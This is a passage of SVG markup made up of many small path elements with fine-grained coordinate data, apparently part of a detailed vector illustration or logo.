          <path class="d" d="m4.66,2.41s-.05,0-.04.09c.02-.02.05-.01.04-.09Z"/>
          <path class="d" d="m3.36,2.93c.01.05.03-.02.05,0,0-.06-.05-.05-.05,0Z"/>
          <path class="d" d="m3.11,1.99s-.04.03-.04.09c.03,0,.03-.05.04-.09Z"/>
          <path class="d" d="m3.37,2.5s-.04.06-.06.02v.04s0,.03,0,.03c.02-.01.04-.04.05,0,0-.04.02-.02.01-.07,0,0-.01,0-.01-.02Z"/>
          <path class="d" d="m3.28,1.94s.05.02.08.03c0-.03,0-.05,0-.07-.03.03-.06-.04-.07.04Z"/>
          <path class="d" d="m4.51,2.68s.04.01.08,0c-.01-.14-.05-.02-.09-.06,0,.03,0,.06.01.07Z"/>
          <path class="d" d="m3.79,2.72s.02,0,.04.01c0-.09-.04-.09-.04-.01Z"/>
          <path class="d" d="m4.12,2.73s.02-.05.03-.09c-.02,0-.03.04-.03.09Z"/>
          <path class="d" d="m4.1,2.73s.02-.04.02-.09c-.03,0-.07.03-.09-.01.02-.07,0,.03-.02.04-.02-.04-.04.01-.05-.01.02.16.11-.01.14.08Z"/>
          <path class="d" d="m2.93,2.62s.02-.03.01.03c0,0,.01,0,.02,0-.01-.07.02-.04.01-.09-.02,0-.06-.03-.05.06Z"/>
          <path class="d" d="m4.45,1.7s0-.05,0-.09c-.01,0-.01.02-.02.04,0-.02,0-.04,0-.02,0,.02,0,.06.02.07Z"/>
          <path class="d" d="m25.61,10.24s0,.02,0,.03c0,0,0-.02,0-.03Z"/>
          <path class="d" d="m3.83,2.77c0,.07.02.04.03.07,0-.04,0-.07-.03-.07Z"/>
          <path class="d" d="m4.48,2.21s-.01.05-.01.09c.01,0,.02,0,.03,0,0-.04-.01-.06-.02-.09Z"/>
          <path class="d" d="m4.45,1.95s0-.04-.01-.05c0,.05-.01.04-.02.05,0,.07.01.09.02.12,0-.08.04-.12.07-.06,0-.07.03,0,.02-.07-.02,0-.03,0-.05,0,0-.06-.02-.04-.01-.12-.01,0-.04-.02-.03.04,0,.02.04.04.02.09Z"/>
          <path class="d" d="m4.48,2.61s-.02-.03-.03.02c0,.11.06.02.03-.02Z"/>
          <path class="d" d="m4.23,2.81c0-.06-.01-.06-.03-.05,0,.07.03.02.03.05Z"/>
          <path class="d" d="m4.27,2.31v-.07s-.07.05-.07-.01c-.03.04-.04,0-.05.06-.06-.08-.18-.04-.21.12.1.02.14-.01.23-.02,0-.07-.02-.03-.01-.11.03.04.07.02.11.03Zm-.21.07s0,0,0-.02c0-.04-.1.01-.06-.03.09.01.11-.05.15-.01-.03.06-.06,0-.08.06Z"/>
          <path class="d" d="m4.27,2.63s-.07.02-.09-.05c0,.04,0,.03.01.05,0,.03,0,.04,0,.07.04-.03.08.06.09-.08Z"/>
          <path class="d" d="m3.88,1.99s-.03-.03-.04,0c0,.03,0,.08.02.07,0-.07.02.02.02-.07Z"/>
          <path class="d" d="m4.07,1.76s-.09-.05-.09.04c0,.04.04-.04.05.01,0,.02,0,.02,0,.03,0,.03-.03,0-.03.06.02,0,.03,0,.03-.02,0-.05-.01-.05,0-.11.01,0,.04.05.03-.02Z"/>
          <path class="d" d="m4,2.14s.04,0,.06-.04c0,.1.04-.01.05.08.01-.09.06-.09.09-.06,0-.08.03-.05.03,0,.01-.06-.02-.1,0-.16-.03,0-.06,0-.06.06-.01-.01-.02-.06-.03-.09,0-.03.02-.02.01-.07-.01-.03,0,0-.03,0,0,.06.02.14,0,.18,0-.05-.03.02-.03-.03.02,0,.03,0,.03-.02,0-.04-.01-.04-.02-.07,0,.04-.02.07-.03.09,0-.06.02-.1.04-.11,0-.1-.03,0-.05-.05,0,.06.01.04.01.07-.01,0,0,.05-.02.04-.01-.05.01-.08-.01-.11,0,.06.02.1,0,.12,0,0-.01-.02-.03-.02-.01.07.02.03.02.07,0,.04-.01.06-.02.07,0-.03,0-.09-.01-.09.02.11-.02.02-.02.13Z"/>
          <path class="d" d="m3.87,2.73s.02-.03.03,0c0-.06,0-.08-.02-.09,0,.05-.02.04-.01.09Z"/>
          <path class="d" d="m4.34,2.68c0-.08-.02-.05-.04-.03,0,.07.02.05.04.03Z"/>
          <path class="d" d="m4.42,2.51s-.02-.07-.04-.09c0,.01,0,.02-.01.02.02.08.02,0,.05.07Z"/>
          <path class="d" d="m4.34,2.5c0-.07-.04-.04-.03.02.02,0,.03,0,.03-.02Z"/>
          <path class="d" d="m3.97,1.93c0,.07.02.08.05.08,0-.02,0-.04,0-.05,0,0,.02,0,.01-.04-.03-.02-.01.05-.03.04,0-.04.01-.04,0-.09-.03-.02,0,.08-.03.05Z"/>
          <path class="d" d="m4.34,2.31s.03-.03.03-.07c-.01,0-.02,0-.03-.02,0,.02,0,.05,0,.09Z"/>
          <path class="d" d="m3.91,1.99c-.01.08,0,.11,0,.21.03,0,.03-.08.07-.06,0-.04.03-.06,0-.09,0,.02,0,.07-.02.05,0-.05.01-.05,0-.11-.02-.01-.02-.06-.04-.07,0,.05.02.08.03.14,0,0-.01-.03-.02-.03,0,.07,0,.11-.03.13.01-.03,0-.09,0-.11,0,0,.02-.07,0-.07Z"/>
          <path class="d" d="m7.87,3.58s.02,0,.04,0c0,.02,0,.03.01.03,0-.09-.05-.13-.05-.03Z"/>
          <path class="d" d="m4.41,1.91s.01-.04,0-.08c-.03.03-.02.02-.01-.05-.02.05-.03.09-.07.06,0,.11.07,0,.07.08Z"/>
          <path class="d" d="m4.29,1.69s0-.06.03-.05c0,0,0,.09,0,.04,0-.04.02-.02.01-.07-.01,0-.03,0-.04,0,0,.01-.02.08,0,.09Z"/>
          <path class="d" d="m4.44,2.27s0,.04.01.03c0-.03,0-.07-.01-.09,0,.03-.01.01-.02,0,0,.02,0,.05,0,.09.02.02,0-.06.03-.04Z"/>
          <path class="d" d="m4.39,1.53s.03,0,.04,0c0-.05-.05-.07-.04,0Z"/>
          <path class="d" d="m3.94,2.67s-.02,0-.03-.02c0,.03,0,.07,0,.07,0-.05.04.01.03-.05Z"/>
          <path class="d" d="m4.4,1.95s-.14-.04-.11.13c.03,0,.04-.03.06,0,0-.05.01-.06.02-.09v.05s.02-.05.03-.09Z"/>
          <path class="d" d="m3.91,2.82c0-.09-.03-.03-.05-.03,0,.07.03.03.05.03Z"/>
          <path class="d" d="m1.6,6.08s.02.03,0,0h0Z"/>
          <path class="d" d="m1.26,3.1s-.01,0-.01.01c0,0,0,0,.01-.01Z"/>
          <path class="d" d="m3.83,1.98s-.03,0-.03.05c.02,0,.03,0,.03-.05Z"/>
          <path class="d" d="m4.16,2.71s.02-.03.02-.07c-.02,0-.02.03-.02.07Z"/>
          <path class="d" d="m4.3,2.33s-.03,0-.03.06c.02-.03.03.02.03-.06Z"/>
          <path class="d" d="m4.25,1.96c0,.06.02.09,0,.11,0-.03,0-.06-.01-.05,0,.04,0,.07,0,.11.02-.02.02.04.03.05-.02-.07.01-.06.01-.12-.01-.02-.02-.06-.03-.09Z"/>
          <path class="d" d="m3.87,1.85c0-.05.02-.02.01-.09-.02,0-.06-.02-.06.06.03-.04.02,0,.05.03Z"/>
          <path class="d" d="m3.9,2.2c0-.06,0-.1-.03-.09,0,.03,0,.08.03.09Z"/>
          <path class="d" d="m4.63,1.51s.03,0,.04,0c.01-.07-.03,0-.03-.05.01,0,.02,0,.02-.04,0,0-.02,0-.03,0,0,.05,0,.05,0,.09Z"/>
          <path class="d" d="m1.98,1.35c0-.07-.03-.07-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m3.76,2.77s-.05.02-.07.02c0,.06.08.08.07-.02Z"/>
          <path class="d" d="m3.72,2.21s.02,0,.03,0c0-.05-.04-.07-.03,0Z"/>
          <path class="d" d="m4.33,1.88c0-.06-.08-.09-.07,0,.04,0,.04.03.07,0Z"/>
          <path class="d" d="m3.4,2.82s-.09,0-.11,0c.02.06.09.07.11,0Z"/>
          <path class="d" d="m3.52,2.51s-.05,0-.04.07c.02,0,.04-.03.04-.07Z"/>
          <path class="d" d="m3.78,1.82s0-.06-.02-.05c.01.09-.03.02-.03.09.01-.02.05.03.05-.04Z"/>
          <path class="d" d="m3.65,2.5c0,.06,0,.06.03.05,0-.05-.01-.04-.03-.05Z"/>
          <path class="d" d="m3.7,2.18s-.04,0-.07,0c0,.06.03.04.04.07-.01-.07.04,0,.03-.07Z"/>
          <path class="d" d="m3.32,2.89s0,.06.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m3.13,2.52c0,.05.02.03.01.09.02,0,.05,0,.05-.06-.03,0-.04.03-.07-.03Z"/>
          <path class="d" d="m3.04,2.72s0,.06.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m3.62,2.47s0,.04,0,.09c.02.02.01-.1,0-.09Z"/>
          <path class="d" d="m3.2,2.55c0,.07.04.06.05.03,0-.06-.03-.05-.05-.03Z"/>
          <path class="d" d="m3.34,2.35c-.02-.06.03-.26-.03-.23,0,.04.03.06.01.09-.02,0-.02-.08-.03-.1,0,.03-.01.05-.01.09.01,0,.02,0,.03.02-.07,0-.11-.02-.17.05,0-.02,0-.03,0-.05-.03,0-.02.06-.03.07,0-.03-.01-.04-.01-.09-.07.02-.18.1-.19-.02,0,.06-.02-.04-.03-.02,0,.05-.01.03-.03.04-.01.05.03.03,0,.05-.02-.07-.05-.15-.05-.23,0,.04,0,.06-.02.05-.01-.1.05-.03.05-.11-.02.02-.11-.05-.14.03.02.02.08,0,.09.08-.04-.07,0,.14-.03.14,0,0-.02-.03-.02-.05,0,0,.01-.03.03-.02,0-.03,0-.04,0-.07-.02.01-.02.05-.04.06,0,.03.03.1.01.12,0-.02-.03,0-.03-.05.03.05.02-.1.01-.12-.01.03-.02.08-.03.11-.01-.04,0-.07-.01-.1-.01.02-.02,0-.04.04,0-.05,0-.05,0-.09-.02-.01-.01.08-.03.09,0-.05,0-.11,0-.12.02,0,.06.07.08-.02-.02-.04-.05.03-.05-.07-.02.11-.07.06-.11.06,0-.02,0-.03,0-.05-.02.01-.05-.03-.05.04.04-.04.03.07.05.08.03-.06.04.07.06-.02,0,.06,0,.11-.01.14-.02-.03-.03.03-.05-.01,0-.04.03,0,.05-.02,0-.06-.03-.05-.05-.05-.01.04-.02.08-.04.11,0-.07.02-.04.01-.09-.05-.05-.07.05-.13.08,0,.05.03.06.01.09-.01-.04-.03-.08-.03-.16-.01-.01-.03-.02-.03-.05-.01.1.03.06.03.12-.01-.03-.02,0-.03,0,0,.04,0,.07,0,.11.02.01,0-.06.03-.05,0,.07.02-.01.03.05-.01,0-.02,0-.02.04.04.03.06-.07.09-.02,0-.02.01-.05.02-.07.03.06.07.12.11.03,0,.05.02.06.04.05.01-.07-.03,0-.03-.05.04,0,.03-.03.07-.04,0,.05,0,.03,0,.09.06-.02.08.06.11-.04,0,.07.04.04.06.03,0,.04,0,.1-.03.11,0-.09-.03,0-.03-.09.01.09-.04.03-.04.09,0-.02,0-.02,0-.03,0-.03.02-.02.01-.05-.03,0-.01.14-.04.06,0,.03,0,.04,0,.07.04.03.08-.03.11,0,0,.05-.05-.02-.05.06.02,0,.04.02.07.03.02-.02,0-.09,0-.09.01,0,.04-.02.05.01-.01.01-.05-.02-.04.04,0,.02.07.04.07-.02,0-.03-.01.01-.01-.02.01-.04.05-.05.07,0-.01,0-.04-.02-.03.04.03.09.04-.12.06-.04-.01,0-.02.02-.02.05.03,0,.04-.03.06,0,.01-.09-.03-.02-.03-.07.02,0,.05-.03.06.01-.01,0-.02,0-.02.04.02.05.02-.03.03-.06.05.02.18-.05.24-.02,0-.06.02-.03.05-.04Zm-.55-.1s.02-.1,0-.14c.01,0,.02,0,.03,0,0,.06,0,.07-.01.11,0,.04.02,0,.03.02.02.05-.05-.02-.05.02Zm.39.1c-.01.06-.01-.04-.03-.03.02-.02.03-.04.05-.06,0,.06-.05.05-.03.09Zm.1-.02s-.02,0-.03,0c0-.02,0-.05,0-.05.01-.05.04,0,.03.05Zm0-.05s.03,0,.04-.02c0,.02-.02.04-.02.07-.02.03,0-.06-.02-.05Z"/>
          <path class="d" d="m3.49,2.79s0,.03-.01.04c0,.05.01.06.02.09,0-.05.01-.05.03-.05,0-.05-.01-.07-.03-.07Z"/>
          <path class="d" d="m3.91,1.62s0,.07,0,.07c0,0-.02,0-.01.04.06-.01.15.03.21-.05,0,.07.05.01.07.03-.01-.04.01-.08-.01-.09-.01,0,0,.08-.03.06,0,0,0-.03,0-.05-.11.04-.12-.05-.21,0Z"/>
          <path class="d" d="m21.58,15.99s-.03,0-.04-.02c-.01.06.04.08.04.02Z"/>
          <path class="d" d="m3.8,1.77s-.01-.02-.03,0c0,.09.05.04.03,0Z"/>
          <path class="d" d="m4.25,1.7s.01-.04,0-.09c-.03.01-.08-.03-.07.08.05,0,.04-.06.07.01Z"/>
          <path class="d" d="m12.58,2.7s-.02,0-.03,0v-.05s-.03,0-.05,0c0,.07.02.09.02.14,0-.03.03-.01.03-.06-.01.08.02.03.03.07.01,0,0-.05.01-.05.01,0,0,.04.02.03,0-.08-.02-.04-.02-.1.02.01.04.04.04-.04-.02.03-.02,0-.05,0,0,.02,0,.05,0,.05Z"/>
          <path class="d" d="m1.5,8.09s.02-.05.01-.11c-.03-.02,0,.08-.03.06v.04s0,.01.01.02Z"/>
          <path class="d" d="m3.56,2.26c0-.06.02-.02.01-.07-.02-.03-.04.08-.01.07Z"/>
          <path class="d" d="m3.32.85s-.02,0-.03,0c0,.04.01.05.02.07,0-.04.02-.02.01-.07Z"/>
          <path class="d" d="m3.6,1.76s.02-.02.03-.02c0-.04,0-.03-.01-.05.03,0,.06.09.08.01.02.09.1.02.13,0,0,.1.03-.05.04.03,0-.04.05-.03.03-.11,0,.02-.1.06-.11-.04.04.05.06-.04.11-.06.01-.06-.02,0-.02-.05.02.03,0-.06.02-.05.06.03.04.04.09-.04-.04.01-.05-.01-.08,0,0-.03.02-.03.01-.09-.04-.02-.04.05-.07.02,0,.05,0,.1-.01.12,0-.03,0-.05,0-.07-.08.03-.17.03-.25.04,0,.03,0,.04,0,.05-.01,0-.04.03-.05-.01.01,0,.03.02.03-.04-.1-.01-.17.05-.23-.02.02-.05.04.06.05-.04,0-.04-.04,0-.05-.01,0,.04.02.08,0,.09-.1,0-.24.03-.31,0,.03-.07.16.02.21-.09-.1-.02-.18.06-.23-.04-.02.05-.08.1-.07-.03-.02.02-.05.07-.03-.02,0,0-.02,0-.03,0,.01.06,0,.06-.01.11,0-.06,0-.04-.02,0-.02,0,0-.08-.02-.05-.01,0,0,.05-.01.05-.08-.09-.14-.01-.22-.05.02-.03.07.04.07-.02-.09-.06-.17.02-.24-.04,0,0,.02-.05,0-.05,0,.05-.02.08-.05.07,0-.03,0-.07,0-.07-.02.02,0,.07,0,.07,0,.02-.02.01-.03-.02.01,0,.02-.02.01-.05-.02-.01-.03.03-.05.02-.01.07.03,0,.03.05-.02,0-.05.03-.05-.01.01,0,.02-.02.02-.05-.03-.02-.02.09-.05.09-.04-.02-.08,0-.12,0-.03,0-.07-.04-.09.04.03,0,.07-.03.09.01-.04-.03-.03.07-.06.06,0-.02,0-.02,0-.05-.02-.03,0,.06-.02.05,0-.05,0-.06-.03-.05,0,.03,0,.03.01.05,0,0-.02,0-.03,0,0-.02.02-.07,0-.05-.01,0,0,.05-.01.05-.02-.04-.04.03-.04-.05,0,.09-.04.05-.05,0,.01.08-.05.04-.11.06.03.12.08-.03.11.06.05-.05.15-.05.23,0-.03-.02-.03,0-.06,0,0,.06.04.02.05.08,0-.02,0-.04,0-.05.03.02.05-.01.07.03.02-.07.06-.03.08.01,0-.02,0-.04.01-.04,0,.01,0,.03,0,.04,0-.02,0-.04.01-.04,0,.07-.02.05-.03.06.02.07,0,.02,0,.09t.07,0c.01-.07-.03,0-.03-.05.01,0,.02,0,.03,0v.05s0-.09.03-.06c0,.02,0,.03,0,.05.29-.01.56-.03.82-.04.06,0,.12-.06.18.02,0-.02,0-.04,0-.05.11.02.2-.04.33.01,0,0,0,.03-.01.04-.02-.02-.03.02-.04-.03-.01.05-.03.03-.04,0-.03.06-.06.04-.09,0,0,.05-.01.03-.03.04,0,.14.04.06.09.08,0-.03-.01-.04,0-.05,0,.02,0,.06.02.05,0-.09,0,.02.02,0,0-.02,0-.05,0-.05,0,.03,0,.06,0,.07Zm.17-.1s-.03-.02-.03-.05c0-.06.02-.01.04-.02,0,.04,0,.05,0,.07Zm0-.25s0,.04,0,.07c-.01,0-.03,0-.04,0,0-.04,0-.05-.01-.05.01-.02.03,0,.06-.02Zm-1.62-.02c0,.06,0-.06-.03-.03.02-.03.11-.03.11,0,.02.05-.1-.05-.08.04Zm.64.04s.04.01.06-.02c0,.04-.05.05-.06.02Zm.23.16s.06-.01.09-.02c-.02.04-.06.01-.09.02Zm.13-.06s-.07,0-.1,0c.01-.07.05.03.05-.07.03-.02.03.03.04.05,0-.06,0-.06.05-.06.02.04-.05-.02-.03.07Zm.11-.03c-.03-.06,0,.02-.04.02.02-.03,0-.07-.02-.05-.01-.03.06-.01.08-.02.03.03-.03,0-.02.06Z"/>
          <path class="d" d="m3.6,2.49s-.01.04,0,.09c.02,0,.03,0,.03-.06-.01,0-.01-.02-.02-.03Z"/>
          <path class="d" d="m3.07,2.61c0-.08-.01-.03-.03-.09-.02.08-.07-.03-.05.09.02-.07,0,.06.03.03,0-.07.04-.06.05-.04Z"/>
          <path class="d" d="m3.29,1.38c0-.07-.02-.08-.03-.05,0,.05.02.05.03.05Z"/>
          <path class="d" d="m3.25.82c0-.07-.03-.07-.03,0,.01.03,0,0,.03,0Z"/>
          <path class="d" d="m5.72,1.34s0,.06,0,.09c.01,0,.02,0,.03,0-.02-.09.05-.04.07-.06-.01-.08-.07,0-.11-.03Z"/>
          <path class="d" d="m21.87,16.58s0-.1-.01-.09c0,.04,0,.09.01.09Z"/>
          <path class="d" d="m.93,10.3s-.03.02-.03.07c.02,0,.03,0,.05,0,0-.06-.02-.01-.01-.07Z"/>
          <path class="d" d="m6.03,2.23c0,.05.03-.04.04.01.02-.08-.05-.07-.04-.01Z"/>
          <path class="d" d="m23.25,15.61s0-.01,0-.03c0,.01,0,.02,0,.03Z"/>
          <path class="d" d="m.88,10.17c0,.07.02.07.04.09.03-.12,0-.04-.04-.09Z"/>
          <path class="d" d="m1.1,9.83c0-.07-.04-.07-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m.82,10.26s.05-.01.04-.09c-.02.04-.04,0-.04.09Z"/>
          <path class="d" d="m6.04,2.15s.01.05.03.03c-.01-.05-.02-.1-.04-.12,0,.04.01.04,0,.09Z"/>
          <path class="d" d="m5.83,1.97c-.01-.06-.04-.07-.07-.08,0,.05.01.1.03.1,0-.04.03,0,.04-.02Z"/>
          <path class="d" d="m5.81,2.2s.01-.02.02-.02c0-.05-.01-.07-.03-.07,0,.04,0,.07.01.09Z"/>
          <path class="d" d="m5.67,2.17c0,.06.07.05.06,0-.03.02-.05-.02-.06,0Z"/>
          <path class="d" d="m1.14,9.81c0-.06-.04-.07-.03,0,.02,0,.01.01.03,0Z"/>
          <path class="d" d="m6.01,2.27v-.07s-.09-.04-.07.06c.01,0,.04,0,.07.01Z"/>
          <path class="d" d="m5.84,2.27s0,.02,0,.02c0-.02,0-.03,0-.07-.05.01-.05.05-.1,0,0,.14.08.02.09.05Z"/>
          <path class="d" d="m1.29,7.45s.02.03.03,0c0-.05-.04-.07-.03,0Z"/>
          <path class="d" d="m1.34,5.97s.01.04.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m6.11,2.16s0-.04.02-.04c0-.03,0-.08-.02-.07,0,.05-.02.09,0,.11Z"/>
          <path class="d" d="m1.34,6.04c0,.07.02.05.03.05,0-.09-.02,0-.03-.05Z"/>
          <path class="d" d="m1.32,5.16s-.04,0-.06-.01c-.01.07.06.08.06.01Z"/>
          <path class="d" d="m6.07,1.37s.03,0,.04-.02c0-.05-.04-.04-.05-.08,0,.05-.02.09,0,.11Z"/>
          <path class="d" d="m1.21,7.25c0-.05-.02-.02-.01-.09-.07.13-.03.11.01.09Z"/>
          <path class="d" d="m1.3,7.24s0-.04,0-.05c-.03.03-.03.03-.07.02.01.08.06.04.08.03Z"/>
          <path class="d" d="m1.27,7.35s.04.01.03-.05c-.02-.02-.05.03-.03.05Z"/>
          <path class="d" d="m1.24,7.46s.03-.02.05.01c0-.09-.05-.08-.05-.01Z"/>
          <path class="d" d="m5.72,2.22v.07s.02,0,.03,0c0-.08,0-.03-.03-.07Z"/>
          <path class="d" d="m6.12,2.25s0-.04,0-.05c-.01,0-.03,0-.03.05.02-.01.02.03.03,0Z"/>
          <path class="d" d="m1.34,5.79s.02,0,.03,0c-.01-.05-.03-.08-.05-.08,0,.06.03.02.02.09Z"/>
          <path class="d" d="m1.31,7.24s.03,0,.04,0c0-.06-.05-.05-.04,0Z"/>
          <path class="d" d="m1.26,5.83s.04-.03.04-.07c-.01,0-.03,0-.04,0,0,.02,0,.05,0,.07Z"/>
          <path class="d" d="m6.29,1.81s.01.05.01.09c.01,0,.02,0,.03,0,0-.06,0-.07-.02-.09,0,.09,0-.03-.03,0Z"/>
          <path class="d" d="m6.34,1.84s.03-.05.04-.09c-.02.02-.04.02-.04.09Z"/>
          <path class="d" d="m6.38,2.23c0-.06-.04-.07-.05-.01,0,.04.03,0,.05.01Z"/>
          <path class="d" d="m6.31,2.27s0,.05,0,.09c.03.01.03,0,.05.01,0-.03.02-.07,0-.09,0,.03-.04,0-.05-.01Z"/>
          <path class="d" d="m6.79,2.51s0-.05,0-.07c-.07.01-.09.03-.15.03.04.11.11.02.15.04Z"/>
          <path class="d" d="m6.44,2.72s.05-.02.09,0c-.01-.09-.09-.05-.09,0Z"/>
          <path class="d" d="m5.72,1.89s0,.06-.01.07c0-.03,0-.07,0-.07,0,.06,0,.11.02.12,0-.06.02-.02.03-.02,0-.06-.02-.08-.03-.1Z"/>
          <path class="d" d="m6.47,2.06s.01-.04,0-.09c-.01,0-.02,0-.03,0,0,.05.02.05.03.09Z"/>
          <path class="d" d="m6.45,2.19s-.05-.04-.05.04c.01-.01.05.03.05-.04Z"/>
          <path class="d" d="m6.49,2.27s-.02.03-.03.07c.01,0,.01.02.03.02,0-.05,0-.03,0-.09Z"/>
          <path class="d" d="m6.48,1.88s.01-.02.02-.02c0-.03,0-.04,0-.07-.02-.01-.03.08-.01.09Z"/>
          <path class="d" d="m6.49,2.24s0-.03,0-.07c-.02-.02-.04.05-.03.07,0-.03.01-.01.02,0Z"/>
          <path class="d" d="m6.41,2.35s0-.04.01-.04c0,.02,0,.04.01.03,0-.04.01-.08,0-.09,0,.09,0-.02-.02,0,0,.03-.02.08,0,.09Z"/>
          <path class="d" d="m6.77,2.04s-.02,0-.03,0c0,.04,0,.09.02.09,0-.05,0-.05,0-.09Z"/>
          <path class="d" d="m6.18,2.24s.08,0,.11,0c-.01-.08-.12-.05-.11,0Z"/>
          <path class="d" d="m6.32,1.38c0-.08-.07,0-.09-.05,0-.02,0-.04,0-.02.02.05-.02,0-.01.07.04,0,.06,0,.11,0Z"/>
          <path class="d" d="m6.43,1.24s0,.05,0,.02c0-.03.02-.02.01-.07-.06,0-.12,0-.18.01.03.09.13-.02.17.04Z"/>
          <path class="d" d="m6.25,1.85s-.04.01-.04.06c0,.04.05,0,.04-.06Z"/>
          <path class="d" d="m6.28,1.33c.01-.06-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m6.17,2.16s.02-.04.04.01c0-.01,0-.02.01-.02,0-.02,0-.04,0-.05-.02.05-.03.02-.03-.07,0,0-.01,0-.02,0,.01.07.02.06,0,.12Z"/>
          <path class="d" d="m6.11,2.34c-.01-.08-.06-.05-.09,0-.02-.05-.05-.03-.07,0-.07-.09-.13.01-.21.02v-.05c-.04.06-.05,0-.09.02,0,.08.01.09.03.1,0-.02,0-.05,0-.05.03.06.05,0,.09.01,0,.02,0,.03,0,.05.06-.08.16-.02.23-.07,0,0,0,.09,0,.04.04-.06.11.01.15-.08.02.07.06.03.09.03,0-.04.01-.04,0-.09-.02.05-.05,0-.07.06-.01-.07-.07-.06-.07,0Z"/>
          <path class="d" d="m6.79,1.81s0-.05,0-.09c-.01.01-.05.07-.03.11,0-.02.01-.02.02-.02Z"/>
          <path class="d" d="m6.42,1.13v-.04s-.03,0-.05,0v.04s.03,0,.05,0Z"/>
          <path class="d" d="m6.75,1.95s0,.04,0,.07c.02.02.01-.04.01-.07,0,0-.01,0-.02,0Z"/>
          <path class="d" d="m6.57,2s.03,0,.05,0c0-.06-.06-.05-.05,0Z"/>
          <path class="d" d="m6.76,1.35c0-.05,0-.03,0-.09,0,0-.02,0-.03,0,0,.03.01.04,0,.05,0,0,0,0-.01,0,0-.02,0-.03,0-.05,0,0-.02,0-.03,0,0,.03.01.04,0,.05,0,0-.01,0-.02,0,0-.02,0-.02,0-.05,0,0-.02,0-.03,0,0,.03,0,.04,0,.05-.02-.04-.05.05-.03-.05,0,0-.02,0-.03,0,.01.07,0,.03,0,.09.07,0,.09,0,.16-.01Z"/>
          <path class="d" d="m4.72,2.4c0,.05-.03-.01-.05,0,0,.02,0,.05,0,.07.03.01.07-.01.05-.07Z"/>
          <path class="d" d="m6.42,1.29s0,.04,0,.05c0-.02,0-.02,0-.05-.03-.01,0,.06-.01.05-.02.02-.07-.03-.07.04.09,0,.2-.03.25-.02,0-.05,0-.03,0-.09-.02.07-.03-.02-.07,0-.01.07.03,0,.03.05-.03-.01-.03.01-.05-.01.03,0,0-.07,0-.09.01.06,0,.11-.03.11,0-.02,0-.03,0-.05-.01,0-.02,0-.03,0Z"/>
          <path class="d" d="m6.53,1.74s-.03.09-.03,0c0,.03,0,.06,0,.09.04,0,.08.05.09-.06-.03.09-.04-.03-.05-.03Z"/>
          <path class="d" d="m5.05,2.38s0,.09.01.09c0-.03,0-.11-.01-.09Z"/>
          <path class="d" d="m5.05,2.11s.02-.04.02-.09c0,0-.02,0-.03,0,0,.04.01.04,0,.09Z"/>
          <path class="d" d="m5.01,2.12s.02,0,.03,0c.01-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m5.04,2.41s-.04.1-.01.09c0-.02,0-.04,0-.05.01,0,.02,0,.02-.04Z"/>
          <path class="d" d="m4.97,1.84c0-.06-.03-.02-.04-.03,0,.08.03.04.04.03Z"/>
          <path class="d" d="m5,2.03v.05s-.03-.02-.03.04c.03.05.04-.13.03-.09Z"/>
          <path class="d" d="m5.02,1.85c0-.07-.02-.04-.03-.07,0,.07-.01.06-.01.11.02,0,.01-.08.04-.04Z"/>
          <path class="d" d="m5.22,2.28c0,.08.05.05.05-.02-.02,0-.03.03-.05.02Z"/>
          <path class="d" d="m5.33,2.09s.04.02.06-.02c0-.07-.02-.05-.01-.1-.02.01-.03,0-.05-.01-.01.04,0,.07,0,.14Z"/>
          <path class="d" d="m5.45,2.3s0-.04,0-.05c-.03.03-.04-.03-.05.04.01.02.05.03.05.01Z"/>
          <path class="d" d="m5.33,2.3s.03,0,.04,0c0-.08-.04-.05-.04,0Z"/>
          <path class="d" d="m5.33,2.3c0-.05-.01-.03-.03-.03v.05s.01-.02.03-.02Z"/>
          <path class="d" d="m5.34,1.37s-.06-.03-.05.04c.02-.02.06.03.05-.04Z"/>
          <path class="d" d="m5.32,2.02s-.06.05-.08.02c.01,0,.02-.02.01-.05,0,0-.02,0-.03,0-.02.02,0,.07,0,.07-.03,0-.03-.03-.05,0,0-.05,0-.08-.02-.07,0,.04.03.05,0,.07-.02.02-.08-.03-.08.04.08-.03.19.06.25-.09Z"/>
          <path class="d" d="m4.71,1.84s.03,0,.04.01c0-.05-.05-.06-.04-.01Z"/>
          <path class="d" d="m4.75,1.5s.03,0,.05,0c0-.05-.05-.08-.05,0Z"/>
          <path class="d" d="m4.89,1.77s.02,0,.03,0c0-.04-.02-.07-.03-.09,0,.05,0,.04,0,.09Z"/>
          <path class="d" d="m4.78,2.1s-.07-.03-.06.02c0,.02.07.04.06-.02Z"/>
          <path class="d" d="m4.73,1.41s-.03,0-.05,0c.02.08,0,.02-.01.09.02,0,.04,0,.05,0-.02-.07,0-.02,0-.09Z"/>
          <path class="d" d="m19.2,11.63s0-.01,0-.02c0,0,0,.01,0,.02Z"/>
          <path class="d" d="m5.44,2.05s0,.04.01.03c0-.06,0-.11-.01-.12,0,.05-.02.03-.03.06,0,.03,0,.04,0,.07.02.02,0-.06.03-.04Z"/>
          <path class="d" d="m3.38,2.29v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m3.44,2.52c0,.07,0,0-.02.02,0,.08.03.05.05.03,0-.05-.01-.04-.03-.05Z"/>
          <path class="d" d="m4.96,2.46c0-.08-.02-.03-.04-.07,0,.03,0,.07.01.09,0-.05.01-.02.03-.02Z"/>
          <path class="d" d="m4.92,2.16c0-.07.03,0,.02-.07-.07,0-.08,0-.15.01.01.09.1-.02.13.04,0,0,0,.02,0,.02Z"/>
          <path class="d" d="m4.86,2.39c0,.07.01.07.03.09,0-.05-.02-.06-.03-.09Z"/>
          <path class="d" d="m3.38,1.96s.06.06.07-.06c-.01.04-.07-.05-.07.06Z"/>
          <path class="d" d="m4.91,2.65c0-.06-.04-.07-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m6.04,1.35c0-.06-.03-.02-.04-.03,0,.06.03.02.04.03Z"/>
          <path class="d" d="m5.69,1.98c0-.05.01-.05,0-.11-.02.01-.07.05-.05.11,0-.02.02-.01.04,0Z"/>
          <path class="d" d="m1.91,1.71s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
